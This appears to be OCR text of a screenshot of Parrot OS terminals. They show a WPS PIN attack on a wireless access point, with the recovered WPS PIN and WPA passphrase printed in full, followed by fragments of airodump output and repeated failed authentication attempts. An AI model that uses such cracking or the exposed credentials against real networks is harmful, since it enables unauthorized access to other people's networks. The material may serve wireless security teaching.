 Application
File Edit View VM Tabs Help
Home
MyParrot
Parrot Terminal
File Edit View Search Terminal Help
[+] Sending association request
[+] Associated with 00:1E:A6:34:33:AC (ESSID: @@@@@)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '78582491'
[+] WPA PSK: 'dilip@001'
[+] AP SSID: '@@@@@'
[+] Nothing done, nothing to save.
[root@root]-[~]
#
File Edit View S
CH 11 ][ Ela
BSSID
00:1E:A6:34:
BSSID
00:1E:A6:34:
00:1E:A6:34:
[root@root
#
Parrot Terminal
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
WARNING: Failed to associate with 00:1E:A6:34:33:AC (ESSID: @@@@@)
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
Sending authentication request
WARNING: Receive timeout occurred
[+] Sending authentication request
[!] WARNING: Receive timeout occurred
[+] Sending authentication request
^C
[+] Nothing done, nothing to save.
[✗]-[root@root]-[~]
#
Menu
Parrot Terminal
Parrot Terminal
Parrot Terminal